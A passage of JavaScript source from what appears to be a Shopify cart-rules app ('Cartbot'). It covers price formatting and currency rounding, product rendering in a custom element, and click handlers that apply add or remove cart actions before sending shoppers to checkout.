									currencyFormat = currencyFormat.replace('{{currency_symbol}}', '');
								}
							}							
							
							if (typeof convertCurrency === 'undefined') {
								convertCurrency = false;
							}
							
							if (convertCurrency && exchangeRate !== "1.0") {
								price = this.convertMoney(price, exchangeRate, currency);
							}
							
							moneyFormat = currencyFormat;
							
							return this.formatMoney(price, moneyFormat, (currency || this.getDefaultCurrency()));
						}
						
						return '';
					},
					formatMoney: function(cents, format, fallbackCurrency, directionFor50) {
						
						// The directionFor50 is used to let the function know how to round numbers if the decimals equal 50.
						// We are using this direction for discounted value if the user chooses the amount_no_decimals format, because we calculate the discounted value in here by 
						// subtracting original - discount. 
						// E.g. 
						// original = 100
						// discount = 0.5
						// discounted value = 99.5
						// Rounded discounted value would be 100 and the rounded discount would be 1.
						if (typeof directionFor50 === 'undefined') {
							var directionFor50 = 'up';
						}
						
						try {
							if (typeof cents == 'string') {
								cents = cents.replace('.','');
							}

							var value = '';
							var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
							var formatString = format;

							function defaultOption(opt, def) {
								return (typeof opt == 'undefined' ? def : opt);
							}

							function formatWithDelimiters(number, precision, thousands, decimal, directionFor50) {

								precision 		= defaultOption(precision, 2);
								thousands 		= defaultOption(thousands, ',');
								decimal   		= defaultOption(decimal, '.');
								directionFor50  = defaultOption(directionFor50, 'up');

								if (isNaN(number) || number == null) {
									return 0;
								}

								var originalNumber = number;
								number = (number/100.0).toFixed(precision);
								
								if (directionFor50 === 'down') {
									if (((originalNumber/100) - number) === -0.5) {
										// We have rounded in the wrong direction
										// Subtract 1 to fix this
										number -= 1;
										number = number.toString();
									}
								}

								var parts 	= number.split('.'),
								dollars 	= parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
								cents   	= parts[1] ? (decimal + parts[1]) : '';

								return dollars + cents;
							}

							switch(formatString.match(placeholderRegex)[1]) {
								case 'amount':
								value = formatWithDelimiters(cents, 2);
								break;
								case 'amount_no_decimals':
								value = formatWithDelimiters(cents, 0, ',', '.', directionFor50);
								break;
								case 'amount_with_comma_separator':
								value = formatWithDelimiters(cents, 2, '.', ',');
								break;
								case 'amount_with_decimal_separator': // Some strange format
								value = formatWithDelimiters(cents, 2, ',', '.');
								break;
								case 'amount_no_decimals_with_comma_separator':
								value = formatWithDelimiters(cents, 0, '.', ',', directionFor50);
								break;
								case 'amount_no_decimals_with_space_separator':
								value = formatWithDelimiters(cents, 0, ' ', ',', directionFor50);
								break;
								case 'amount_with_apostrophe_separator':
								value = formatWithDelimiters(cents, 2, "'", '.');
								break;
							}
						

							return formatString.replace(placeholderRegex, value);
							
						} catch(e) {
							console.log(e.message);
							
							price = cents/100;
							
							return price.toLocaleString(undefined, { style: 'currency', currency: fallbackCurrency });
						}
					},
					convertMoney: function(value, rate, currency, round) {
						// Converts money and rounds up based on the defined policy
						if (value <= 0) {
							return 0;
						}
						
						value *= rate;
						
						var roundUp = [
							'USD', 'CAD', 'AUD', 'NZD', 'SGD', 'HKD', 'GBP'
						];
						
						var roundTo100 = [
							'JPY'
						];
						
						var roundTo95 = [
							'EUR'
						];
						
						if (round) {
							if (roundUp.indexOf(currency) !== -1) {
								// Round up
								value = Math.ceil(value);						
							} else if(roundTo100.indexOf(currency) !== -1) {
								// Round to nearest 100
								value = Math.ceil(value/100)*100
							} else if(roundTo95.indexOf(currency) !== -1) {
								// Round up to 0.95
								value = Math.ceil(value) - 0.05;
							}
						}

						return value;
					}
				}
				
				
				return {
					cart			: cart,
					nav				: nav,
                    cartbot         : cartbot,
					string			: string,
					queue			: queue,
					promiseQueue	: promiseQueue,
					cookie			: cookie,
					local			: local,
					sessionStorage 	: session,
					money			: money
				}
			})();
			
			
			var enableDebugging = false;
			
			if (GlobalUtility.nav.isQueryParameterSet('botdebug') === true) {
				// Add query parameter botdebug=true to the URL to enable debugging mode.
				enableDebugging = true;
			}
			
			var cvProductsItemsDoesMatch;
			var localCartIswaitingToBeRefreshed = false;
            var isProductSelectorOpened = false;
            var isConfirmationModalOpened = false;
			
			/* --------------------- CONTROLLER --------------------- */
			var Controller = (function() {
				
				//var addingVariants = false; // Semaphore so that we don't add the same variants at the same time 
				
				function init() {
					
					if (typeof window.completelyDisableCartbotApp !== 'undefined' && window.completelyDisableCartbotApp === true) {
						console.log('Cartbot is disabled via completelyDisableCartbotApp variable.');
						return true;
					}
					
					window.OpusNoATC = true; // Disable Opus add to cart actions. (goodsafer)

					hookToAddToCartEvent();
					
					setListeners();

					setTimeout(function() {
						// We can only check for these actions if one of them isn't already being processed. 
						// This could happen if you click add to cart button in the one second interval set here. (helo-sauna)
						if (true || localCartIswaitingToBeRefreshed === false) { // Disabled for theapothecary-ca
							checkAndApplyCartActions(false, '');
						} else {
							console.log('Can\'t check for Cartbot actions because an action is already being processed');
						}
					}, 1000);
					
					addStyles();


                    
                    					
					window.addEventListener('icartAddToCartEvent', function() {
						// Item added to the cart
						console.log('Item added to the cart');
						checkAndApplyCartActions(false, 'add');
					});
					window.addEventListener('icartUpdateCartEvent', function() {
						// iCart updated
						console.log('iCart updated');
						checkAndApplyCartActions(false, '');
					});
					
					window.addEventListener('OpusCartChange', function() {
						// iCart updated
						//console.log('Opus Cart updated');
						checkAndApplyCartActions(false, '');
					});
					
										
					
										
					
					class CartbotProduct extends HTMLElement {
						
						constructor() {
							super();
							this.attachShadow({ mode: 'open' });
						}

						connectedCallback() {
							this.injectStyles();
							this.fetchProductData();
						}
						
						injectStyles() {
							
							const style = document.createElement('style');
							var confirmationModalStyles = getConfirmationModalProductStyles();

							style.textContent = confirmationModalStyles;
							this.shadowRoot.appendChild(style);
							
						}

						async fetchProductData() {
							const handle = this.getAttribute('data-handle');
							if (!handle) {
								console.error('Missing data-handle attribute');
								return;
							}
							
							try {
								const response = await fetch(`/products/${handle}.json?`);
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								const data = await response.json();
								this.renderProduct(data);
							} catch (error) {
								console.error('Error fetching product data:', error);
							}
						}

						renderProduct(item) {
							if (!item) return;
							
							item = item.product;
							
							let variantId = this.getAttribute('data-variant-id')*1;
							if (!variantId) {
								console.error('Missing data-variant-id attribute');
								return;
							}
							
							let quantity = this.getAttribute('data-quantity');
							if (!quantity) {
								console.error('Missing data-quantity attribute');
								return;
							}
							
							let price = '';
							let variant = {};
							let title = item.title;
							
							for(let k = 0; k < item.variants.length; k++) {
								if (item.variants[k].id === variantId) {
									variant = item.variants[k];
									
									if (variant.title !== 'Default Title') {
										title += ' - ' + variant.title;
									}
								}
							}
							
							if (typeof variant.price !== 'undefined') {
								price = variant.price*100;
							}
							
							var priceFormatted = GlobalUtility.money.formatPrice(price);
							
							// ${(price / 100).toFixed(2)} ${Shopify.currency.active}
							
							const template = document.createElement('template');
							template.innerHTML = `
								<div class="cartbot-confirmation-product">
									<div class="cartbot-confirmation-product-info">
										<a href="${window.location.origin}/products/${item.handle}" target="_blank">
											<img src="${item.image?.src || '//cdn.shopify.com/s/files/1/0533/2089/files/placeholder-images-image_large.png?v=1530129081'}" 
												 alt="Product Image" 
												 style="max-width: 100%;">
										</a>
										<a href="${window.location.origin}/products/${item.handle}" target="_blank" style="text-decoration: none;">
											<p class="cartbot-confirmation-product-title">${quantity}x ${title}</p>
										</a>
										<span class="cartbot-confirmation-product-price" id="cartbot-confirmation-price-${item.id}">
											${priceFormatted}
										</span>
									</div>
								</div>
							`;
							
							this.shadowRoot.appendChild(template.content.cloneNode(true));
						}
					}

					customElements.define('cartbot-product', CartbotProduct);

				}

                				
                

				function addStyles() {
										
					
										
										
										
										
										
										
										
										
										
										
															
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
															
										
										
										
										
									}
				
				function closest(element, selector) {

					while (element && element.nodeType === 1) {
						if (element.matches(selector)) {
							return element;
						}

						element = element.parentNode;
					}

					return null;
				};
				
				function setListeners() {
					try {
						document.addEventListener('click', function (event) {
							
							try {
								var additionalCondition = false;
																
																
																
																	additionalCondition = event.target.matches('form[action*="/cart/add"] #gokwik-buy-now') || event.target.matches('form[action*="/cart/add"] #gokwik-buy-now *');
																
								if ((	
										event.target.matches('form[action*="/cart/add"] .shopify-payment-button__button') || 
										event.target.matches('form[action*="/cart/add"] .shopify-payment-button__button *') ||
										event.target.matches('form[action*="/cart/add"] .shopify-payment-button') ||
										event.target.matches('form[action*="/cart/add"] .shopify-payment-button *') ||
										event.target.matches('form[action*="/cart/add"] .shopify-payment-button__more-options') ||
										event.target.matches('form[action*="/cart/add"] [onclick="onClickBuyBtn(this, event)"]') ||
										event.target.matches('form[action*="/cart/add"] .lh-buy-now') ||
										additionalCondition
									)) {
									
									event.preventDefault();
									event.stopPropagation();
									event.stopImmediatePropagation();
									
									var formElement = closest(event.target, 'form');
									
									if (formElement !== null) {
										event.preventDefault();
										event.stopPropagation();
										event.stopImmediatePropagation();
										
										var url = formElement.getAttribute('action');
										
										var data 		= new URLSearchParams();
										var formData 	= new FormData(formElement);

										for (var pair of formData) {
											data.append(pair[0], pair[1]);
										}
										
										var productData = getProductData([url, {body: data}]);

										var actions = getActions(productData, true, 'add'); // Second parameter indicates that we should ignore the session limit, as we are in the buy_now action.
										
										url = url+'?cartbot-cart-call';

										var queueKey = 'buy_now_queue';

										if (actions.add.length > 0) {
											var args = arguments;
											addingVariants = true;
											
											GlobalUtility.promiseQueue.add(queueKey, function() {
												return addVariants(actions.add, false, undefined, productData);
											}, goToCheckout);
											
										} else if (actions.remove.length > 0) {
											// We can't add any variants, but we can remove some variants 
											GlobalUtility.promiseQueue.add(queueKey, function() {
												return removeItems(actions.remove);
											}, goToCheckout);
										}
										
										var processOriginalAction = true;
										if (actions.remove.length > 0) {
											
											try {
												var baseVariantId = data.get('id');
												
												if (actions.remove[0].id === baseVariantId) {
													// It seems that we have to replace the original item with the added items, so simply skip the add to cart action.
													processOriginalAction = false;
												}
											} catch(e) {
												console.log(e);
											}
										}
										
										if (processOriginalAction === true) {
											GlobalUtility.promiseQueue.add(queueKey, function() {
												return fetch(url, {
													method: 'post',
													body: data,
												}).then(function(data) {

													// Go to checkout
													//goToCheckout();

												});
											}, goToCheckout);
										}
										
										GlobalUtility.promiseQueue.add(queueKey, function() {
											return checkAndApplyCartActions(true, 'add'); // Retrieve the cart again because of the "total cart" value bots. First parameter indicates that we should ignore the session limit, as we are in the buy_now action.
										}, goToCheckout);
										
										GlobalUtility.promiseQueue.process(queueKey);
										
									}
								}
							} catch(e) {
								console.log(e.message);
							}
						}, true);
					} catch(e) {
						console.log(e.message);				
					}
					
										
					
						setCheckoutButtonListener();

										
										
										
					try {
						addEventListener('storage', function(event) {
							if (typeof event.key === 'string' && event.key === 'cartbot_data_cart') {
								// Cart was updated (through us). Refresh it locally.
								GlobalUtility.cart.get(false, false);
							}
						});
					} catch(e) {
						console.log(e.message);
					}
				}
				
				canPreventCheckout = true;
				function setCheckoutButtonListener() {
					
					// Should we use all these classes?
					var checkoutSelector = "input[type='submit'][name='checkout']:not(.productForm-submit), button[type='submit'][name='checkout']:not(.productForm-submit):not([disabled]), button.checkout-button[name='checkout'], form.cart-form a.btn-checkout, a[href='/checkout'], #dropdown-cart button.btn-checkout, .cart-popup-content a.btn-checkout, .cart__popup a.checkout-button, .widget_shopping_cart_content a[href='/checkout'], .jas_cart_page button.checkout-button, .mini-cart-info button.mini-cart-button, a.checkout-link, a.mini-cart-checkout-button, .shopping_cart_footer .actions button";
					checkoutSelector += ', #dropdown-cart button.btn[onclick="window.location=\'/checkout\'"], form[action="/cart"] button[name="checkout"], .bundler-checkout-button, input.action_button[type="submit"][value="Checkout"]';
					checkoutSelector += ', button.Cart__Checkout[type="submit"][name="checkout"] span';
					checkoutSelector += ', .popup-cart a[href^="/checkout"], #slidecarthq .footer button.button';
					checkoutSelector += ', button.cart__checkout-cta, button.sidecart__checkout-cta';
					checkoutSelector += ', button.bc-atc-slide-checkout-btn';
					checkoutSelector += ', #ajax-cart__content .ajax-cart__button.button--add-to-cart';
					checkoutSelector += ', .cart_container form.js-cart_content__form button.add_to_cart.action_button';
					checkoutSelector += ', .cart_container .js-cart_content__form input.action_button[type="submit"]';
					checkoutSelector += ', #checkout_shipping_continue_btn';
					checkoutSelector += ', .spurit-occ2-checkout a[name="checkout"][href="/checkout/"]';
					checkoutSelector += ', #checkout-button';
					checkoutSelector += ', button.btn-checkout';
					checkoutSelector += ', button.rebuy-cart__checkout-button'; // Changed from button.rebuy-button on 2022-11-09
					checkoutSelector += ', .go-cart__button[href*="/checkout/"],  .go-cart__button[href*="/checkout?"]';
					checkoutSelector += ', a[href*="/checkout/"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]), a[href*="/checkout?"]:not([href*="partial.ly"])';
					checkoutSelector += ', input.cart--button-checkout, a.satcb-cs-checkout-btn';
					checkoutSelector += ', button#parcelySubmit[data-cart-submit]';
					checkoutSelector += ', #checkout[type="submit"][name="checkout"], #checkout[type="submit"][name="checkout"] .custom-cobutton';
					checkoutSelector += ', a[href*="/checkout"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]):not([href*="partial.ly"]):not([href^="https://checkout"])';
					checkoutSelector += ', .rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child, .rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child span';
					checkoutSelector += ', .rebuy-cart__checkout-button, .rebuy-cart__checkout-button span, rebuy-cart__checkout-button span i';
					checkoutSelector += ', .quick-cart__buy-now[data-buy-now-button], .icart-checkout-btn, .icartCheckoutBtn';
					checkoutSelector += ', button.cart__checkout, button[type="submit"][form="mini-cart-form"]';
					checkoutSelector += ', button[type="submit"][form="mini-cart-form"] span, button[type="submit"][form="mini-cart-form"] span svg';
					checkoutSelector += ', .SideCart__footer button[type="submit"]';
					checkoutSelector += ', div[onclick="clicktocheckoutnormal()"], div[onclick="clicktocheckout()"]';
					checkoutSelector += ', .mini-cart__actions .mini-cart__checkout, .mini-cart__actions .mini-cart__checkout *';
					checkoutSelector += ', button.checkout-button[onclick="window.location=\'/checkout\'"]';
					checkoutSelector += ', [data-ocu-checkout="true"]';
					checkoutSelector += ', input[type="submit"][name="checkout"].cart__submit';
					checkoutSelector += ', [data-ocu-checkout="true"], .btncheckout';
					checkoutSelector += ', form[action="/cart"][method="post"] button[type="submit"]:not([name*="update"]):not([name*="add"])';
					checkoutSelector += ', a.js-checkout, #mu-checkout-button';
					checkoutSelector += ', #cart-sidebar-checkout:not([disabled="disabled"]), .checkout-x-buy-now-btn, .checkout-x-buy-now-btn .hs-add--to--cart, .slider-cart-checkout-btn';
					checkoutSelector += ', button[onclick="window.location=\'/checkout\'"], .ymq-fake-checkout-btn, button.StickyCheckout__button';
					checkoutSelector += ', input[type="submit"][name="checkout"], a.checkout-button';
					checkoutSelector += ', .hs-content-checkout-button, .hs-content-checkout-button .hs-add--to--cart, .hs-content-checkout-button .hs-checkout-purchase';
					checkoutSelector += ', button.cart__checkout-button, button.cart__checkout-button .loader-button__text, button.cart__checkout-button .loader-button__loader, button.cart__checkout-button .loader-button__loader div, button.cart__checkout-button .loader-button__loader div svg';
					checkoutSelector += ', .cd-cart-checkout-button';
					checkoutSelector += ', .sezzle-checkout-button, .sezzle-checkout-button .sezzle-button-logo-img';
					checkoutSelector += ', .Cart__Footer .Cart__Checkout, .cart--checkout-button button, .cart--checkout-button button span, button.js-process-checkout';
					checkoutSelector += ', .j2t-checkout-link, .j2t-checkout-link span, #cart-checkout, #cart-notification-form button[name="checkout"]';
					checkoutSelector += ', .zecpe-btn-checkout, .zecpe-btn-checkout span, .mbcOverlayOnCheckout, #checkoutCustom, #wsg-checkout-one';
					checkoutSelector += ', .icart-chk-btn, .side-cart__checkout button#sideCartButton'; // glow-skinco
					checkoutSelector += ', .cart__checkout-button, #actionsArea button[onclick="startCheckoutEvent()"], button.cart--button-checkout, .kaktusc-cart__checkout, .cart__checkout';
					checkoutSelector += ', #cartform_bottom #actionsArea button, hh-button[href="/checkout"]';
					checkoutSelector += ', .cart-drawer--checkout-button button, .scd__checkout, button.scd__checkout span, #cart-summary button[data-cart-submit]';
					checkoutSelector += ', .cart__footer .cart__submit-controls input.cart__submit, #CartDrawer-Checkout, .ajax-cart__button-submit, .amp-cart__footer-checkout-button, button#checkout, button#checkout span';
					
										
					try {
						// Try to attach the default aggressive event listener to trigger before other events
						// Some older browsers don't support it.
						document.addEventListener('click', function (event) {

							try {
								if (canPreventCheckout === true && event.target.matches(checkoutSelector)) {

									if (typeof window.ZapietCheckoutEnabled !== 'undefined' && window.ZapietCheckoutEnabled === false) {
										return true;
									}

									event.preventDefault();
									event.stopPropagation();
									event.stopImmediatePropagation();
									
									// Add clicked class to the button 
									event.target.classList.add('cartbot-checkout-button-clicked');


																		
										checkCartBeforeCheckout(event.target);

																	}
							} catch(e) {
								console.log(e.message);
								
								goToCheckout();
							}
						}, true);
						
					} catch(e) {

					}
					
					
									}
				
				function updateCartDataWithCartInputs(cartData, parentForm) {
					
					var quantityWasFixed = false;
					try {
						// Find any input items on cart page, loop through them and change the quantity if needed
						var cartItemKeyRegex = /\d+:[a-z0-9]+/;
						
						var parentElement = document;
						if (parentForm !== null) {
							parentElement = parentForm;
						}

						var cartLineItems = parentElement.querySelectorAll('[name="updates[]"]');

						if (cartLineItems.length > 0) {
							for (var k = 0; k < cartLineItems.length; k++) {

								var el = cartLineItems[k];
								
								var id = el.id;

								if (typeof id === 'string') {
									var match = id.match(cartItemKeyRegex);
									
									if (match !== null && typeof match[0] === 'string') {
										var itemKey		 = match[0];
										var itemQuantity = el.value*1;
										
										if (itemQuantity >= 0) {
											// Loop through cart items and correct quantity if needed
											for (var j = 0; j < cartData.items.length; j++) {
												if (cartData.items[j].key === itemKey && cartData.items[j].quantity != itemQuantity) {
													// Set new item quantity
													cartData.items[j].quantity 				= itemQuantity;
													cartData.items[j].line_price 			= itemQuantity*cartData.items[j].price; 			// No need to actually set this, just the quantity is important
													cartData.items[j].original_line_price 	= itemQuantity*cartData.items[j].original_price; 	// No need to actually set this, just the quantity is important
													cartData.items[j].final_line_price 		= itemQuantity*cartData.items[j].final_price; 		// No need to actually set this, just the quantity is important
												}
											}
											
											quantityWasFixed = true;
										}
									}
								}
								
								if (quantityWasFixed === false) {
									
									if (cartLineItems.length === cartData.items.length) {
										// Only run this check if we have the same number of input elements as there are items in the cart 

										var elementIndex = el.dataset.index;
										
										if (typeof elementIndex === 'undefined') {
											// The element doesn't have an index on it 
											// Get your own index. 
											var index = k+1;
										}
										
										if (typeof index === 'string' || typeof index === 'number') {

											var index = index*1;
											
											if (index > 0) {
												var itemQuantity = el.value*1;
													if (itemQuantity >= 0) {
													// Loop thorugh cart items and correct quantity if needed
													for (var j = 0; j<cartData.items.length; j++) {
														if ((j+1) === index && cartData.items[j].quantity != itemQuantity) {

															// Set new item quantity
															cartData.items[j].quantity 				= itemQuantity;
															cartData.items[j].line_price 			= itemQuantity*cartData.items[j].price; // No need to actually set this, just the quantity is important
															cartData.items[j].original_line_price 	= itemQuantity*cartData.items[j].original_price; // No need to actually set this, just the quantity is important
															cartData.items[j].final_line_price 		= itemQuantity*cartData.items[j].final_price; // No need to actually set this, just the quantity is important
														}
													}
												}
											}
										}
									}
								}
							}
						}
						
					} catch(e) {
						console.error(e);
					}

					return {
						cartData		: cartData,
						quantityWasFixed: quantityWasFixed
					}
				}
				
				function getCartChanges(cartData, parentForm) {
					
					var cartChanges = [];
					var quantityWasFixed = false;
					
					try {
						// Find any input items on cart page, loop through them and change the quantity if needed
						var cartItemKeyRegex = /\d+:[a-z0-9]+/;
						
						var parentElement = document;
						if (parentForm !== null) {
							parentElement = parentForm;
						}

						var cartLineItems = parentElement.querySelectorAll('[name="updates[]"]');

						if (cartLineItems.length > 0) {
							for (var k = 0; k < cartLineItems.length; k++) {

								var el = cartLineItems[k];
								
								var id = el.id;

								if (typeof id === 'string') {
									var match = id.match(cartItemKeyRegex);
									
									if (match !== null && typeof match[0] === 'string') {
										var itemKey		 = match[0];
										var itemQuantity = el.value*1;
										
										if (itemQuantity >= 0) {
											// Loop through cart items and correct quantity if needed
											for (var j = 0; j < cartData.items.length; j++) {
												if (cartData.items[j].key === itemKey && cartData.items[j].quantity != itemQuantity) {
													
													cartChanges.push({
														key		: cartData.items[j].key,
														id		: cartData.items[j].id,
														quantity: itemQuantity
													});
												}
											}
											
											quantityWasFixed = true;
										}
									}
								}
								
								if (quantityWasFixed === false) {
									
									if (cartLineItems.length === cartData.items.length) {
										// Only run this check if we have the same number of input elements as there are items in the cart 
										
										var elementIndex = el.dataset.index;
										
										if (typeof elementIndex === 'undefined') {
											// The element doesn't have an index on it 
											// Get your own index. 
											var index = k+1; // Increase the index for frederica-pt, otherwise we get wrong cart item
										}
										
										if (typeof index === 'string' || typeof index === 'number') {
											index = index*1;
											
											if (index > 0) {
												var itemQuantity = el.value*1;
													if (itemQuantity >= 0) {
													// Loop through cart items and correct quantity if needed
													for (var j = 0; j<cartData.items.length; j++) {
														if ((j+1) === index && cartData.items[j].quantity != itemQuantity) {

															cartChanges.push({
																key		: cartData.items[j].key,
																id		: cartData.items[j].id,
																quantity: itemQuantity
															});
														}
													}
												}
											}
										}
									}
								}
							}
						}
						
					} catch(e) {
						console.error(e);
					}

					return cartChanges;
				}
				
				var wasInvokedByBundler = false;
				// This method is here so Bundler can first check with Cartbot if any item should be added to the cart or not. 
				function applyBots() {

					if (wasInvokedByBundler === false) {
						wasInvokedByBundler = true;
						checkCartBeforeCheckout();

						// We return true to let the Bundler know that we will take care of this
						return true;
					}

					// Return false to let Bundler know to do it's magic
					return false;
				}
				
				changesWereMadeToTheCart = false; // We use this to know if we made any changes to the cart.
				function checkCartBeforeCheckout(clickedButton, recall) {
					
					// Recall parameter lets us know if this is a callback of this function 
					if (typeof recall === 'undefined') {
						recall = false;
					}
					
					var parentForm = null;
					if (typeof clickedButton !== 'undefined') {
						var parentForm = clickedButton.closest('form, .icartShopifyCartContent');
					}
					
					if (recall === false) {
						// Add our function as a callback in case Cartbot is already adding items to the cart. This will essentially re-trigger this function 
						// after cartbot adds items to the cart. But this is okay, as we make a double check to make sure that the correct items are in the cart before going to the checkout. 
						afterAddToCartCallback = function() {
							checkCartBeforeCheckout(clickedButton, true)
						};
					}

				
					var promise = GlobalUtility.cart.get(false).then(function(data) {
						
						return data.clone().json().then(function(cartData) {

							var cartChanges = getCartChanges(cartData, parentForm);
							
							if (cartChanges.length > 0) {
								// We have some cart changes 
								// Get updated cart data so we can calculate the necessary changes 
								if (changesWereMadeToTheCart === false) { // But only if we didn't already update it in the last call
									var updatedCartData = updateCartDataWithCartInputs(cartData, parentForm);
									cartData = updatedCartData.cartData;
									GlobalUtility.cart.cartData = cartData; // Update the cart data with new values 
								}
								
								var actions = getActions(undefined, false, '');
								
								// Check if we have to make any actions after this change.
								if (actions.add.length > 0 || actions.remove.length > 0) {
									// If we have, then we make this change to the cart and then apply our actions
									return updateVariants(cartChanges).then(function(data) {
										// Check for actions and apply them on the cart 
										return checkCartAndAddProduct(false, false, '');
									});
								}
								
							} else {							
								changesWereMadeToTheCart = false;
								return checkCartAndAddProduct(false, false, '');
							}						
						});
					}).then(function(data) {

						goToCheckout();
						
					});
				}
				
				
				function goToCheckout() {
					
					// Bundler integration
					if (typeof window.bndlr !== 'undefined' && typeof bndlr.canUseCheckout === 'function' && typeof bndlr.checkout === 'function') {
						if (bndlr.canUseCheckout() === true) {
							bndlr.checkout();
							return true;
						}
					}
					
					var checkoutHandled = false;
					try {
						if (typeof window.gokwikSdk !== 'undefined' && typeof window.gokwikSdk.initCheckout !== 'undefined' && typeof window.merchantInfo !== 'undefined') {
							window.gokwikSdk.initCheckout(window.merchantInfo);
							
							checkoutHandled = true;
						}
					} catch(e) {
						console.error(e);
					}
					
					if (checkoutHandled === false) {
						
						
						var clickedCheckoutButton = document.querySelector('.cartbot-checkout-button-clicked');
						
												
						if (clickedCheckoutButton !== null && changesWereMadeToTheCart === false) {
							// If any changes were made to the cart, then we can't click the same button, as it would just submit the original form.
							// But if we didn't make any changes, then we can submit the form and keep the original functionality.

							canPreventCheckout = false;

							// Simulate the click on the checkout button 
							clickedCheckoutButton.click();
							
							canPreventCheckout = true;

															// Force redirection to checkout if it didn't happen within 4 seconds. 
								
								var canFallbackToCheckout = true;
								if (typeof window.sendicaPickupPoints !== 'undefined' && typeof window.sendicaPickupPoints.controllingCheckout !== 'undefined') {
									if (window.sendicaPickupPoints.controllingCheckout === true) {
										canFallbackToCheckout = false;
									}
								}
								
								if (canFallbackToCheckout === true) {								
									setTimeout(function() {
										window.location.href = '/checkout';
									}, 4000);
								}
														
						} else {
							// There isn't any checkout button we clicked, so simply go to the checkout. 
							window.location.href = '/checkout';
						}
					}
					
					
				}
				
				function checkAndApplyCartActions(ignoreSessionLimit, eventType) {

					
						var promise = GlobalUtility.cart.get(false).then(function(data) {
							/*return data.clone().json().then(function(p) {
								return checkCartAndAddProduct(true);
							});
							*/
							return checkCartAndAddProduct(true, ignoreSessionLimit, eventType);
						});
						
						return promise;
					
										
					/*
						var simPromise = new Promise((resolve, reject) => {
							var response = new Response(JSON.stringify(self.cartData), { "status" : 200 , "statusText" : "Smashing success!" });
							// Resolve the promise
							resolve(response);
						});
						
						return simPromise;
					*/
				}
				
				function refresh() {
					
					globalDebounce('cartbot_refresh', function() {
						try {
							checkAndApplyCartActions();
						} catch(e) {
							console.log(e);
						}
					}, 100);
				}
				
				
				function refershLocalCart() {
					if (enableDebugging) {
						console.log('== refreshing local cart ==');
					}

					return GlobalUtility.cart.get(false);
				}
				
				function checkCartAndAddProduct(refreshIfNeeded, ignoreSessionLimit, eventType) {
					if (typeof eventType === 'undefined') {
						eventType = '';
					}
					
					var actions = getActions(undefined, ignoreSessionLimit, eventType);

					var removeActions = JSON.parse(JSON.stringify(actions.remove));

					if (actions.add.length > 0) {
						// We can add some variants 
						
						changesWereMadeToTheCart = true;
						
						// TODO: 	We should also add these products to the cached cart before we add them to the cart, to make sure that any other 
						// 			request which might fire in between won't try to add them to the cart again.

						var promise = addVariants(actions.add).then(function(data) {

							if (removeActions.length > 0) {
								
								// We can remove some variants // TODO: we should also return a promise here 
								removeItems(removeActions).then(function(data) {
									if (refreshIfNeeded && GlobalUtility.nav.isCartPage()) {
										// Refresh the cart page
										//window.location.reload();
										GlobalUtility.nav.reload();
									}
								});
							} else {

								if (refreshIfNeeded && GlobalUtility.nav.isCartPage() && data !== null) { // if data is null, then an error happened 

									// Refresh the cart page
									console.log('reloading the cart page');
									//window.location.reload();
									GlobalUtility.nav.reload();
								}
							}
						});
						
						return promise;
					} else if (actions.remove.length > 0) {
						
						changesWereMadeToTheCart = true;
						
						// We can't add any variants, but we can remove some variants 
						var promise = removeItems(actions.remove).then(function(data) {
							if (refreshIfNeeded && GlobalUtility.nav.isCartPage()) {
								// Refresh the cart page
								//window.location.reload();
								GlobalUtility.nav.reload();
							}
						});
						
						return promise;
					}
					
					// Fallback to empty promise 
					var simPromise = new Promise((resolve, reject) => {
						var response = new Response('', { "status" : 200 , "statusText" : "Fallback promise." });
						// Resolve the promise
						resolve(response);
					});
					
					return simPromise;
				}
				
				function getProductData(arguments, alsoForChangeActions) {
					
					if (typeof alsoForChangeActions === 'undefined') {
						alsoForChangeActions = false;
					}

					var url 	= arguments[0];
					var form 	= arguments[1];

					var isAddingToCart = isCorrectUrlAction(url, 'add');
					var isChangingCart = isCorrectUrlAction(url, 'change');
					
					var formData = {};
					
					if (isAddingToCart || (alsoForChangeActions && isChangingCart)) {
						
						if (form !== null && typeof form === 'object' && typeof form.body === 'object') {
							
							// Display the key/value pairs
							for(var pair of form.body.entries()) {
								formData[pair[0]] = pair[1];
							}
							
						} else if(typeof form === 'object' && typeof form.body === 'string' && typeof form.headers !== 'undefined' && typeof form.headers['Content-Type'] === 'string' && form.headers['Content-Type'].indexOf('application/json') !== -1) {
							
							try {
								// This might be the JSON format 
								formData = JSON.parse(form.body);
							} catch(e) {
								//console.error(e);
							}
						} else if(typeof form === 'object' && typeof form.body === 'string' && typeof form.headers !== 'undefined' && typeof form.headers['content-type'] === 'string' && form.headers['content-type'].indexOf('application/json') !== -1) {
							
							try {
								// This might be the JSON format 
								formData = JSON.parse(form.body);
							} catch(e) {
								//console.error(e);
							}
						} else if(typeof form === 'object' && typeof form.body === 'string') {
							// serialized string to object 
							
							formData = GlobalUtility.nav.getQueryParams(form.body);
						} else if(typeof form === 'object' && typeof form.body === 'undefined') {
							// serialized string to object 
							
							try {
								for(var pair of form.entries()) {
									formData[pair[0]] = pair[1];
								}
							} catch(e) {
								console.log(e);
							}							
							
						} else if(typeof form === 'string') {
							
							// serialized string to object 
							try {
								// This might be the JSON format 
								formData = JSON.parse(form);
							} catch(e) {
								//console.error(e);
							}
							
							if (Object.keys(formData).length === 0) {
								// Looks like we don't have a JSON object 
								// It is probably a URL encoded form data 
								try {
									formData = GlobalUtility.nav.getQueryParams(form);
								} catch(e) {
									//console.error(e);
								}
							}
						} 
					}
					
					if (typeof formData.line !== 'undefined' && typeof formData.id === 'undefined') {
						// Get id from 
						var cart = JSON.parse(JSON.stringify(GlobalUtility.cart.cartData));
						
						var line = formData.line*1;
						line = line-1;
						if (typeof cart.items !== 'undefined' && typeof cart.items[line] !== 'undefined') {
							formData.id 	= cart.items[line].id;
							formData.key 	= cart.items[line].key;
						}
					}
					
					if (typeof formData.items !== 'undefined' && typeof formData.items[0] !== 'undefined') {
						var originalItems = formData.items;
						
						formData = formData.items[0];

						formData.items = originalItems; // Pass the original items key so that we can prepare all products
					}
					
